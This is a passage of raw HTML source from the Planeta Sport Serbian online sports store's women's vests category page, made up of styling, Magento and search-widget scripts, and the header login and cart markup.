{border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="YzFsZjU3czBqMzJnMzdhY3h1YXByNHBnaDc2NHRtNHo=">
    let isBrandPage = "";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-zene-odeca-prsluci category-prsluci zsdev-header-info-active catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"SERGIO TACCHINI dodatni popust na ve\u0107 sni\u017eeno!","url":"https:\/\/planetasport.rs\/svi-proizvodi?lista=35510"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="YzFsZjU3czBqMzJnMzdhY3h1YXByNHBnaDc2NHRtNHo=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="aVnS2o42u00a8RZ0" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vZGVjYS9wcnNsdWNpLmh0bWw~">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vZGVjYS9wcnNsdWNpLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769420920}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
